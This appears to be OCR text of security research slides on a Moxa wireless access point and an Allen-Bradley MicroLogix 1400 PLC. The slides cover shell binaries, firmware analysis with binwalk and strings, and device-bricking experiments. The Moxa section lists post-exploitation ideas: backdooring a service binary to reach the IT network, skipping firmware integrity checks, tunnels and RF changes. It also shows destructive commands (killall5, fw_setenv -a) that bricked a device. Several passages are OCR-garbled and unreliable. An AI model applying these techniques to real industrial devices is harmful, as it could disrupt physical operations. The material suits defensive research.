iw testDevio mdev iw testDo mesg iw troubleshoot microcom iw typeSizeEnumerator mkdir iw waitSetup mknod iw webs mkpasswd iw xmodemTest mktemp iwconfig modinfo iwevent modprobe iwgetid mount mox get vid mox\_vconfig mpstat  $mv$  $k$ illall nart out  $k112215$  $netstat$ nice nmeter nohup lan setup nslookup lan test openssl passwd 11dpct1 pgrep pidof ping pipe progress logHandler pkill pktlogconf pktlogdump logname pmap logread noweroff losetup printenv printf ps pstree nwd

pwdx radartool rdate readahead readlink readprofile realpath reboot reg renice reset resize  $rm$ rmdir rmmod route rpcapd rtcwake run-parts runlevel runsy runsvdir sed seg serviceAgent setconsole setlogcons setserial setsid setuidgid ch. slattach sleep snmpd softlimit sort

start-stop-daemon stty su sulogin sv svlogd sync sysctl syslogd tail tar tcpdump tcpsvd telnet telnetd  $+20$ test\_get\_eapol\_key test get node list test\_get\_rssi\_report tftp time timeout top touch tr traceroute true tty ttysize  $t$ unct $l$ udhcnc udhcpd umount uname unexpand

usleep vconfig vi virtual op vlock watch watchdog **WC** wget wget.sh which who whoami  $which is$ wifi setup wifi test wirelessWatchdog wlanconfig wpa cli wpa\_passphrase wpa supplicant xargs yes zcat zcip zip main

TAI OS

uptime

users

- Modify legit binaries
	- change the serviceAgent binary to deliver custom payloads to the Moxa Windows configuration application
		- this potentially allows an attacker to "swim upstream", moving from the device up to the IT network
		- get around read-only: kill legit process and re-run new from /var
	- "patch" the firmware install binary to skip integrity checks
- iptables, tunnels, catch all traffic, etc.
- Linux kernel modules
	- insmod, lsmod, rmmod
- Change RF parameters
	- frequency, channel, strength, etc.





#### MOXA WAP: SOFT BRICK

- killall5
	- send a signal to all processes
	- device requires manual hard power cycle
		- reset button doesn't work
- umount / mount games



#### MOXA WAP: FIRM BRICK

- Not sure how it happened  $\odot$
- Was testing out a bunch of Moxa binaries
	- suspect it was fw\_setenv followed by a couple mount/umount and a reboot
		- the device never came back from the reboot
	- have full console logs but haven't been able to verify
		- so far unable to un-brick the device
		- only have 1 functional device remaining



#### MOXA WAP: FIRM BRICK

/ # fw\_seteny -a Unlocking flash... Done Erasing old environment... Done Writing environment to /dev/mtd1... Done Locking ... Done / # mount -o remount, rw -a / # reboot



#### MOXA WAP: FIRM BRICK



#### MOXA AWK-3131A: CVEs



#### MOXA AWK-3131A: HELLO





## AB MICROLOGIX 1400 PLC

 $\overline{v}$ 

 $\overline{\mathbf{w}}$ 

份

### ML1400: ABOUT

- Programmable Logic Controller (PLC)
	- "micro" and "nano" control systems
		- as opposed to "small" or "large" control systems
	- "conveyor automation, security systems, and building and parking lot lighting."
- Built in
	- Input / Output
	- Ethernet
	- Serial
	- Expansion I/O



#### ML1400: ABOUT



- Packaging Applications ٠
- General Industrial Machinery
- Printing ۰
- Food and Beverage ٠
- Pharmaceutical ٠
- Water Wastewater / SCADA
- Clutch/Brake control ٠
- Position Control Pick-and-place / Conveyor ٠



#### ML1400: FIRMWARE

- binwalk not much help
- strings not much help
- limited analysis tools



#### ML1400: FIRMWARE - STRINGS

 $5!3!1!)!=$ S/B/N/L[/FS" 'Second'w 6! G DXWD GVP 93A3I3Q3Y3a3i3q;  $(1'0J3/$   $|Z5$ 0123?456789  $, >0 - D56d$  \* SE IP  $C = B$ , o DF1 deOfaul LCD: 0.POTb  $\left[\frac{\delta A1D}{f+b}\right]$ elect>>t#0  $oed < /Z$  </Va h[P='dtm./htm?"T=mQ chec ked='

X#'lob#lp' xat@^x@wS 0  $[0C11{qloR}]$ s  $Error$  $py, d0 c4$ P5 \cc4RdE rPT Rc AEIP? NORMA C1rH5v W0! "5XB/?A?S4[6-\4:  $+*1@+5E8>F$  $j\delta\delta d\delta$ .  $j\delta > d^*$ !fDFbE9" 0" mmunicatOions hW0MD5[0no  $-$  4476 $64 - 6$ 

#### ML1400: FIRMWARE - BINWALK



#### ML1400: FIRMWARE - BINWALK

#### binwalk -A <firmware>





#### ML1400: FIRMWARE - BINWALK



#### ML1400: HARDWARE

**COLDFIRE** MCF5275LCVM168 L71W CTBU1419

गनन **HA14111** 



#### ML1400: HARDWARE



#### ML1400: SNMP

 $lie-Y$ 

ML1408 R03P121 Os.bin: ep8

ML1400 R03P121 Os.bin: up8

ML1400 R03P121 Os.bin: GE G

ML1408 R03P121 Os.bin: : @<R

ML1400 R03P121 Os.bin: whee

ML1409 R03P121 Os.bin: l\* 0

ML1400 R03P121 Os.bin: rivateZ

ML1409 R03P121 0s.bin: 1.3.6.1.

ML1400 R03P121 0s.bin:

ML1400 R03R11 Ds.bin: 0U68 ML1400 R03R11 Os.bin: v\o ML1400 R03R11 Os.bin: r"8 WG" ML1400 R03R11 Os.bin: n4eXK ML1400 R03R11 Os.bin: &080J0^ ML1400 R03R11 Os.bin: 1ic ML1400 R03R11 0s.bin: kuh\46D8 ML1400 R03R11 Os.bin: b@{AY ML1400 R03R11 0s.bin: ~20! ML1400 R03R11 Os.bin: HKx0 ML1400 R03R11 0s.bin: x'0R(g) ML1400 R03P121 Os.bin: "Bd(D\0L ML1400 R03P121 0s.bin: ,@(j ML1400 R03P121 Os.bin: 8 G"U ML1400 R03P121 Os.bin: ly~q^fqp ML1408 R03P121 Os.bin: d(Zv ML1400 R03P121 Os.bin: 1i ML1408 R03P121 Os.bin: q4(f6p) ML1400 R03P121 Os.bin: \"(g) ML1400 R03P121 Os.bin: SNMPp ML1409 